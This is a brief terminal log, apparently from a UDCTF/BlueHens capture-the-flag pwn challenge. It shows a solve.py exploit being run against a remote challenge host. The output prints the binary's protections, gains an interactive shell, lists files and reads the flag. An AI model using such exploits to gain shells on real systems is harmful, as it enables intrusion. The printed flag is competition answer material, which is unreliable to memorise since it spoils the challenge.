 ❯ python solve.py REMOTE 0.cloud.chals.io 22209
[*] '/home/im12th/ctf/bluehens/pwn/intro2/dist/pwnme'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 0.cloud.chals.io on port 22209: Done
[*] Switching to interactive mode
$ ls -la
total 28
drwxr-xr-x 1 root root  4096 Oct 27 19:10 .
drwxr-xr-x 1 root root  4096 Oct 27 19:12 ..
-r--r--r-- 1 root root    38 Oct 27 19:04 flag.txt
-rwxr-xr-x 1 root root 15600 Oct 27 19:04 pwnme
$ cat flag.txt
UDCTF{so_fast_so_furious_so_powerful}